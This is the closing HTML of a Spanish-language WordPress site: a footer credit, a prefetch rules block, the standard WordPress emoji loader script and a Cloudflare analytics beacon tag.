			<div class="site-info">
												<a href="https://es.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentythirteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://latavernadeigolosi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://latavernadeigolosi.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"128162bc248a42c3b0b15eeba14865dd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
